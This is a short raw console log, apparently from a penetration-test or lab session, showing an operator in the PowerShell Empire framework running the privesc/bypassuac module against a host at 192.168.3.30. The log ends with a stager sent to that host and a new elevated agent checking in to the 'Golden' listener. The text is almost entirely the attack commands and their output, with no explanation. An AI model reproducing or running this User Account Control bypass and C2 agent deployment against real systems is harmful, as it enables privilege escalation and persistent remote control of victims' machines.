 (Empire: powershell/situational_awareness/network/powerview/find_localadmin_access) > back
(Empire: BX5P38YD) > usemodule privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > set Listener Golden
(Empire: powershell/privesc/bypassuac) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked BX5P38YD to run TASK_CMD_JOB
[*] Agent BX5P38YD tasked with task ID 23
[*] Tasked agent BX5P38YD to run module powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) >
Job started: F9YS2L
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.30
[*] New agent 65FA17WR checked in
[+] Initial agent 65FA17WR from 192.168.3.30 now active (Slack)
[*] Sending agent (stage 2) to 65FA17WR at 192.168.3.30